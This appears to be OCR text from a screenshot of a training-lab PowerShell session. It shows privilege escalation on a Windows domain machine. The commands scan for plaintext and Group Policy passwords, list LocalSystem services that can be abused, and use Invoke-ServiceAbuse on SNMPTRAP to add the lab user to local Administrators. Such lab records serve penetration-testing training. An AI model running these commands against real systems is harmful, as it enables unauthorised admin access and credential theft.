 C:\Windows\System32\cmd.exe - powershell
172.16.100.88
[*] Checking for plaintext passwords in McAfee SiteList.xml files....
[*] Checking for cached Group Policy Preferences .xml files....
PS C:\Users\student88\Desktop\Tools>
PS C:\Users\student88\Desktop\Tools>
PS C:\Users\student88\Desktop\Tools>
PS C:\Users\student88\Desktop\Tools>
PS C:\Users\student88\Desktop\Tools>  Get-ModifiableService
ServiceName   : AbyssWebServer
Path          : C:\WebServer\Abyss Web Server\WebServer\abyssws.exe
StartName     : LocalSystem
AbuseFunction : Invoke-ServiceAbuse -Name 'AbyssWebServer'
CanRestart    : True
ServiceName   : SNMPTRAP
Path          : C:\Windows\System32\snmptrap.exe
StartName     : LocalSystem
AbuseFunction : Invoke-ServiceAbuse -Name 'SNMPTRAP'
CanRestart    : True
PS C:\Users\student88\Desktop\Tools> Invoke-ServiceAbuse -Name 'SNMPTRAP' UserName 'dcorp\student88'
Invoke-ServiceAbuse : A positional parameter cannot be found that accepts argument 'UserName'.
At line:1 char:1
+ Invoke-ServiceAbuse -Name 'SNMPTRAP' UserName 'dcorp\student88'
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidArgument: (:) [Invoke-ServiceAbuse], ParameterBindingException
    + FullyQualifiedErrorId : PositionalParameterNotFound,Invoke-ServiceAbuse
PS C:\Users\student88\Desktop\Tools> Invoke-ServiceAbuse -Name 'SNMPTRAP' -UserName 'dcorp\student88'
WARNING: Waiting for service 'SNMP Trap (SNMPTRAP)' to stop...
WARNING: Waiting for service 'SNMP Trap (SNMPTRAP)' to stop...
ServiceAbused Command
------------- -------
SNMPTRAP      net localgroup Administrators dcorp\student88 /add
PS C:\Users\student88\Desktop\Tools>
6:50 AM
11/28/2020
3